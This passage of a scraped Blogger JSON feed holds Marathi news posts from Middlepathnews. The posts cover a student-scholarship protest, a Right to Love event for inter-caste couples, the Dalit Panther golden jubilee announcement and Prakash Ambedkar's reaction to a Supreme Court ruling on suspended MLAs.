कल्याण कार्यालयांना घेराव घालून 'जवाब दो' आंदोलन छेडण्याचा इशारा देखील वंचित बहुजन युवा आघाडीने दिला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5237230223606449799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/While200crorefundsofSwadharYojanaareavailableatalldivisionallevelsstudentsaredeprivedofbenefitsDotheofficershatcheggs-theangryquestionoftheyouthfront..html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5237230223606449799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5237230223606449799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/While200crorefundsofSwadharYojanaareavailableatalldivisionallevelsstudentsaredeprivedofbenefitsDotheofficershatcheggs-theangryquestionoftheyouthfront..html","title":"स्वाधार योजनेचा २०० कोटी निधी सर्व विभागीय पातळीवर उपलब्ध असताना विध्यार्थी लाभापासून वंचित !  ;अधिकारी अंडी उबवतात काय - युवा आघाडीचा संतप्त सवाल."}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRZSuOL1UdZUlqrQ35BoNnLsVAgyfNjw4gjis1CsumVHpBBklymFkMtE0dvQqAxXOPxS-4S3aWWxCN_nkjoYtiN1oLh3keomoJG5uZD-ZDP5nvmAJ1uTGpTmn90fTzkU_g_ulmWW2wxRhAY67PrcfwNw2yQ_gU0zaR95kPdTEjnM8gqITjYK0xyIenWg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2498788101726083343"},"published":{"$t":"2022-02-16T07:41:00.001-08:00"},"updated":{"$t":"2022-02-16T07:41:43.037-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"अभिजित ने अनेकांचे संसार फुलवले त्याच्या पाठीमागे खंबीरपणे उभे रहा !- अभिनेत्री छाया कदम"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUipzL3EVvia99J-fiRP9fM20kzxdOh3WiC0e5mbT461kklKY8IwP07MhJaNsofQjcanO2lZiq6r6q7ZpkQkDtuY_PZLvlmPL32GZh4Fm3ftBbLM6EoQnfYyPvp6xyqqLhZdZ97l5fgreiXPwM223pourNSXVYzFCVWKhy2HMvhqEf80sEdOzvQASowg=s6000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6000\" data-original-width=\"4000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUipzL3EVvia99J-fiRP9fM20kzxdOh3WiC0e5mbT461kklKY8IwP07MhJaNsofQjcanO2lZiq6r6q7ZpkQkDtuY_PZLvlmPL32GZh4Fm3ftBbLM6EoQnfYyPvp6xyqqLhZdZ97l5fgreiXPwM223pourNSXVYzFCVWKhy2HMvhqEf80sEdOzvQASowg=s320\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे: प्रतिनिधी-\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"तुम्ही प्रेम करा, तुमच्या मदतीला अभिजीत आहे. मात्र त्याला गरज असल्यास त्याच्या पाठीमागे खंबीरपणे उभे रहा. कारण तो करत असलेले 'राईट टू लव्ह' चे काम साधे-सोपे नाही. अभिजीत करत असलेले काम बंद पडू द्यायचं नाही\". अशा शब्दात मराठी आणि हिंदी चित्रपट सृष्टीतील अभिनेत्री छाया कदम यांनी के. अभिजीत आणि टीम करत असलेल्या कामाचे कौतुक केले. व्हॅलेंटाईन डे आणि राईट टू लव्ह च्या ७ व्या वर्धापन दिनानिमित्त आयोजित कार्यक्रमात त्या बोलत होत्या.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\"गेली ७ वर्षे अनेक अडथळे-अडचणींवर मात करत,अभिजीत आणि टीम ने अनेकांचे संसार फुलवले आहेत. फक्त लग्न न लावता, त्या सोबतीला लागणारी सर्वतोपरी मदत सर्वांनी मिळून केली आहे. गरीब-श्रीमंत असा भेदभाव न करता, लागेल ती मदत अभिजीत ने केली आहे. यामध्ये त्याच्या जीवाला धोकाही निर्माण होऊ शकतो. अशा वेळी तुमच्या सर्वांचा पाठिंबा त्याला हवा आहे\". आणि तो तुम्ही नक्की द्याल याची खात्री आहे. राईट टू लव्ह टीम करत असलेल्या कामाला त्यांनी सदिच्छा दिल्या.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9Emwb-j2XtHyA9FPSj-fG7JU7aqCSaS5MJIeXHRLfi-nIQ42Alwp8sUrQsdvCej1mKrfTm7SAP7x41TtxXVDJJ2G6tYF0wU_oF3MGM4WxnvbHfvIviK8-EkIxyhgDqTeh60kZtKEJlbSZmZUQArYsyfZHEhlyDXYRFyezJAkA1FVMUx2l65lDSc1tQQ=s1999\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1999\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9Emwb-j2XtHyA9FPSj-fG7JU7aqCSaS5MJIeXHRLfi-nIQ42Alwp8sUrQsdvCej1mKrfTm7SAP7x41TtxXVDJJ2G6tYF0wU_oF3MGM4WxnvbHfvIviK8-EkIxyhgDqTeh60kZtKEJlbSZmZUQArYsyfZHEhlyDXYRFyezJAkA1FVMUx2l65lDSc1tQQ=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\"माणसं जोडण्यासाठी, माणसांवर भरभरून प्रेम करण्यासाठी, त्यांच्या सुख-दुःखात खंबीरपणे उभं राहण्यासाठी हा पुरस्कार आहे. वयाच्या\u0026nbsp; २७ व्या वर्षी हा पहिला पुरस्कार मला मिळाला. कोणताही पुरस्कार मिळावा म्हणून काही काम करायचं हे कधीच डोक्यात नव्हतं आणि इथून पुढेही नसेल. हा पुरस्कार समाधान, आनंद आणि ऊर्जा देणारा आहे एवढं मात्र नक्की. अशा भावना प्रेमयात्री पुरस्काराने सन्मानित योगेश नंदा यांनी व्यक्त केल्या. तर \"प्रेमयात्री पुरस्कारासाठी माझी निवड होईल असे स्वप्नात ही वाटले नाही. आपण करत असलेल्या सामाजिक कार्याची दखल कुठेतरी दूर घेतली जाते, याचं आश्चर्य आहे आणि आनंद ही, यापुढे राईट टू लव्ह टीम चा आजीवन कार्यकर्ता म्हणून काम करेल\" अनिकेत कुत्तरमरे यांनी आपले मनोगत व्यक्त केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी कार्यक्रमात आंतरजातीय-आंतरधर्मीय विवाह केलेल्या १२ जोडप्यांच्या सन्मान छाया कदम यांच्या हस्ते करण्यात आला. त्यापैकी काही जणांनी आपला प्रेम-प्रवास (लव्हस्टोरी) सांगितला. त्यामध्ये अभिजीत आणि राईट टू लव्ह टीम ने कशा प्रकारे मदत केली, याची माहिती दिली.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQXyrBgak8wZleZvEmE7H6EnJ8ENumCTeifghyXvKyfx_ovqoxqiBrJtTLmqf_vyYEiz0tRDGwH2U2-eExgUuxtKuWwQxsksIqz9gQfucfMybi7h6EzoHJH3P6stElOvDYHJgJMBv4UF_UIylMoeNlkhnEyYJ0RS6XQqKnNfwRqiFKAw9cvk8H4zOirg=s5463\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3642\" data-original-width=\"5463\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQXyrBgak8wZleZvEmE7H6EnJ8ENumCTeifghyXvKyfx_ovqoxqiBrJtTLmqf_vyYEiz0tRDGwH2U2-eExgUuxtKuWwQxsksIqz9gQfucfMybi7h6EzoHJH3P6stElOvDYHJgJMBv4UF_UIylMoeNlkhnEyYJ0RS6XQqKnNfwRqiFKAw9cvk8H4zOirg=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाच्या सुरुवातीला वातावरण निर्मितीसाठी वर्ल्ड ऑफ म्युझिक चे प्रा. सतीश ब्राह्मणे आणि गंगा डाके यांनी ९०s मधील हिंदी\u0026nbsp; रोमँटिक गाणी गात प्रेक्षकांची मनं जिंकली. कार्यक्रमासाठी सूत्रसंचालन प्रा. स्वाती कांबळे यांनी तर आभार के अभिजीत यांनी मानले.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2498788101726083343\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/Abhijitmadetheworldofmanyflourish.Standfirmlybehindhim-ActressChhayaKadam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2498788101726083343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2498788101726083343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/Abhijitmadetheworldofmanyflourish.Standfirmlybehindhim-ActressChhayaKadam.html","title":"अभिजित ने अनेकांचे संसार फुलवले त्याच्या पाठीमागे खंबीरपणे उभे रहा !- अभिनेत्री छाया कदम"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUipzL3EVvia99J-fiRP9fM20kzxdOh3WiC0e5mbT461kklKY8IwP07MhJaNsofQjcanO2lZiq6r6q7ZpkQkDtuY_PZLvlmPL32GZh4Fm3ftBbLM6EoQnfYyPvp6xyqqLhZdZ97l5fgreiXPwM223pourNSXVYzFCVWKhy2HMvhqEf80sEdOzvQASowg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2167710778664668797"},"published":{"$t":"2022-02-13T08:07:00.001-08:00"},"updated":{"$t":"2022-02-13T08:07:58.252-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"दलित पॅंथर चा सुवर्ण महोत्सव राज्यभरात साजरा करणार केंद्रीय राज्यमंत्री रामदास आठवले"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJT2CVzlAJqupSGEyVXtaSAX3bo_rAtaaPS64P-j-0H00Tx6qSKybA7-VdIKdR8NeqYbkd_rcFKFAeYHCr3C0Yvh7t7yXvzth8eUNtSrcUTS4R_sTPe5CdKW07x3dcfBPu2Fvi32FaDRg3qETR6AL4AvKXVlX88nNeRs0njZWNaSKhbRm2_ZbYyQhJ2w=s1080\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJT2CVzlAJqupSGEyVXtaSAX3bo_rAtaaPS64P-j-0H00Tx6qSKybA7-VdIKdR8NeqYbkd_rcFKFAeYHCr3C0Yvh7t7yXvzth8eUNtSrcUTS4R_sTPe5CdKW07x3dcfBPu2Fvi32FaDRg3qETR6AL4AvKXVlX88nNeRs0njZWNaSKhbRm2_ZbYyQhJ2w=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;मुंबई दि.13- दलित पॅंथरच्या\u0026nbsp; स्थापनेला यंदा 9 जुलै रोजी 50 वर्षे पूर्ण होत आहेत\u0026nbsp; दलित पॅंथर च्या सुवर्ण महोत्सवी वर्षानिमित्त संपूर्ण महाराष्ट्र राज्यात दलित पॅंथर चा सुवर्ण\u0026nbsp; महोत्सव साजरा करणार असल्याची घोषणा आज रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री नामदार रामदास आठवले यांनी\u0026nbsp; बांद्रा येथील\u0026nbsp; \u0026nbsp;वोक्हार्ट हॉलमध्ये\u0026nbsp; जाहीर केले. दलित पॅंथर\u0026nbsp; सुवर्ण महोत्सवी वर्षानिमित्त\u0026nbsp; राज्यभरातील विचारवंत\u0026nbsp; साहित्यिक आणि पॅंथर कार्यकर्त्यांची महत्वपूर्ण बैठक आयोजित करण्यात आली होती. त्यात सर्वसंमतीने दलित पॅंथर सुवर्ण महोत्सव समिती स्थापन\u0026nbsp; करण्यात\u0026nbsp; आली . यावेळी नामदार रामदास आठवले यांच्यासह अविनाश महातेकर अर्जुन डांगळे माजी मंत्री\u0026nbsp; चंद्रकांत हंडोरे;\u0026nbsp; बबन कांबळे राही भिडे ;दिलीप जगताप\u0026nbsp; सुरेश केदारे गौतम सोनवणे; प्रेम गोहिल;सुरेश सावंत; सुखदेव सोनवणे;विजय साबळे; आदी अनेक मान्यवर उपस्थित होते\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;येत्या दिनांक नऊ जुलै रोजी दलित पॅंथर चा सुवर्ण महोत्सव सोहळा साजरा करण्याचा निर्णय या बैठकीत घेण्यात आला तसेच राज्यात उत्तर पश्चिम महाराष्ट्र कोकण विदर्भ मराठवाडा सर्व विभागात विभागीय कार्यक्रम घेऊन दलित पॅंथर चा सुवर्णमहोत्सव साजरा करण्याचा निर्णय\u0026nbsp; घेण्यात आला. यानिमित्त\u0026nbsp; दलित पॅंथर च्या प्रमुख नेते कार्यकर्ते यांचा सन्मान तसेच जे पॅंथर कार्यकर्ते निवर्तले आहेत त्यांच्या कुटुंबियांचा सन्मान दलित पॅंथर सुवर्ण महोत्सव समितीतर्फे करण्याचा निर्णय या बैठकीत घेण्यात आला. दलित पॅंथर चा सुवर्ण महोत्सव समग्र आंबेडकरी चळवळीच्या वतीने सर्वांना सोबत घेऊन साजरा करण्याचा निर्णय घेण्यात आला.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;दलित पॅंथर अन्यायाचा प्रतिकार करणार ऐतिहासिक संघटन ठरले आहे. दलित पॅंथर\u0026nbsp; मुळे प्रेरणा घेऊन\u0026nbsp; देशभर दलितांसाठी अनेक संघटना निर्माण झाल्या. दलित पॅंथर हे तरुणांना अन्यायाचा प्रतिकार शिकविणारे ;न्यायासाठी लढा शिकविणारी प्रेरणादायी संघटना आहे . त्यामुळे दलित पॅंथर चा सुवर्ण महोत्सव साजरा करून अन्यायाविरुद्ध च्या आक्रमकतेला दलित तरुणांमधील लढाऊ वृत्तीला प्रेरणा देत राहावे यासाठी\u0026nbsp; ऐतिहासिक ठरलेल्या दलित पॅंथर चा सुवर्ण महोत्सव साजरा करणे आम्हाला महत्त्वाचे वाटते असे नामदार रामदास आठवले यावेळी म्हणाले.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2167710778664668797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/UnionMinisterofStateRamdasAthavalewillcelebrateDalitPanthersGoldenJubileeacrossthestate.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2167710778664668797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2167710778664668797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/02\/UnionMinisterofStateRamdasAthavalewillcelebrateDalitPanthersGoldenJubileeacrossthestate.html","title":"दलित पॅंथर चा सुवर्ण महोत्सव राज्यभरात साजरा करणार केंद्रीय राज्यमंत्री रामदास आठवले"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJT2CVzlAJqupSGEyVXtaSAX3bo_rAtaaPS64P-j-0H00Tx6qSKybA7-VdIKdR8NeqYbkd_rcFKFAeYHCr3C0Yvh7t7yXvzth8eUNtSrcUTS4R_sTPe5CdKW07x3dcfBPu2Fvi32FaDRg3qETR6AL4AvKXVlX88nNeRs0njZWNaSKhbRm2_ZbYyQhJ2w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-9174226174578503655"},"published":{"$t":"2022-01-29T03:42:00.002-08:00"},"updated":{"$t":"2022-01-29T03:43:42.149-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"सुप्रीम कोर्टाने १२ आमदारांचे रद्द केलेले निलंबन असंवैधानीक - बाळासाहेब आंबेडकर"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzXOClXL74FnwJzGEGxlL_Kp1fQZPswbaH6IERvGfSJALPa8Wu7N1Zq-Hdh4UIXEEu_m5dW0sHMq4W7FhzeaNkFFqsCZ58gQ6z70CxMftU-Lqci9zKvG_rjereIIOs0gFx1Y1DHh1jFnErSNn8OADiFZ62DrYWjSC9T32_A0wbT4PBDigjk8eKW7of8g=s503\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"503\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzXOClXL74FnwJzGEGxlL_Kp1fQZPswbaH6IERvGfSJALPa8Wu7N1Zq-Hdh4UIXEEu_m5dW0sHMq4W7FhzeaNkFFqsCZ58gQ6z70CxMftU-Lqci9zKvG_rjereIIOs0gFx1Y1DHh1jFnErSNn8OADiFZ62DrYWjSC9T32_A0wbT4PBDigjk8eKW7of8g=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई - महाराष्ट्र विधानसभेतील १२ आमदारांचे निलंबन सुप्रीम कोर्टाने रद्द केले आहे, हा निर्णय असंवैधानीक असून सभागृहातल्या कामकाजाला सुप्रीम कोर्टात आव्हान देता येत नाही.\u0026nbsp; आणि त्यावर निर्णय देण्याचा अधिकारही सुप्रीम कोर्टाला नाही. अशी प्रतिक्रिया वंचित बहुजन आघाडीचे अध्यक्ष ऍड प्रकाश आंबेडकर यांनी दिली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eते म्हणाले की,\u0026nbsp; सभागृह, मग ते पार्लमेंट असो की राज्याची विधानसभा असो, \"नेशन विदिन नेशन\" या तत्वावर चालते. सभागृहातील लोकांवर निर्णय देण्याचा अधिकार सुप्रीम कोर्टाला नाहीये.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाराष्ट्राची विधानसभा हा निर्णय मान्य करते का? हे पाहावे लागेल. आमच्या मतानुसार हा निर्णय असंवैधानीक असून अधिकार क्षेत्र नसताना दिलेला निर्णय आहे. असेही ते म्हणाले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/9174226174578503655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/01\/SupremeCourtcancelssuspensionof12MLAsunconstitutional-BalasahebAmbedkar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9174226174578503655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9174226174578503655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/01\/SupremeCourtcancelssuspensionof12MLAsunconstitutional-BalasahebAmbedkar.html","title":"सुप्रीम कोर्टाने १२ आमदारांचे रद्द केलेले निलंबन असंवैधानीक - बाळासाहेब आंबेडकर"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzXOClXL74FnwJzGEGxlL_Kp1fQZPswbaH6IERvGfSJALPa8Wu7N1Zq-Hdh4UIXEEu_m5dW0sHMq4W7FhzeaNkFFqsCZ58gQ6z70CxMftU-Lqci9zKvG_rjereIIOs0gFx1Y1DHh1jFnErSNn8OADiFZ62DrYWjSC9T32_A0wbT4PBDigjk8eKW7of8g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.middlepathnews.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111009809892300244492_1763939348908&_=1763939348909
body_size: 16873
content:
// API callback
jQuery111009809892300244492_1763939348908({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731"},"updated":{"$t":"2025-11-23T05:36:24.484-08:00"},"category":[{"term":"जिल्हा"},{"term":"तालुका"},{"term":"महाराष्ट्र"},{"term":"मराठवाडा"},{"term":"प्रासंगिक लेख"},{"term":"राज्य"},{"term":"प्रादेशिक"},{"term":"देश"},{"term":"राष्ट्रीय"},{"term":"विशेष"},{"term":"सांस्कृतिक"},{"term":"शैक्षणिक"},{"term":"जागतिक"},{"term":"तालुक"},{"term":"तेलंगना"},{"term":"महाराष्ट्"},{"term":"rbvpmh"}],"title":{"type":"text","$t":"Middlepathnews"},"subtitle":{"type":"html","$t":"मिडल पथ न्युज या नावाने ई-पत्रकारिता क्षेत्रात पदार्पण करित आहोत. आजमितीस अनेक घटना ई-पत्रकारितेच्या माध्यमाव्दारे आपल्याला पाहायला,वाचायला मिळतात.परंतू त्याचे यथार्थ विवरण वाचक,प्रेक्षकांना मिळतातच असे नाही. यास्तव ई-पत्रकारिता क्षेत्रात नवे मापदंड ठरवून सर्वसामान्य जनतेला वास्तविक परिस्थिती,योग्य बातमी कळावी.हा दृष्टिकोन ठेवून मिडलपथ न्युज ची मुहूर्तमेढ रोवली आहे."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4317"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8162339450858661961"},"published":{"$t":"2025-11-21T22:09:00.000-08:00"},"updated":{"$t":"2025-11-21T22:09:19.446-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cb\u003Eयशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eसर्जिकल 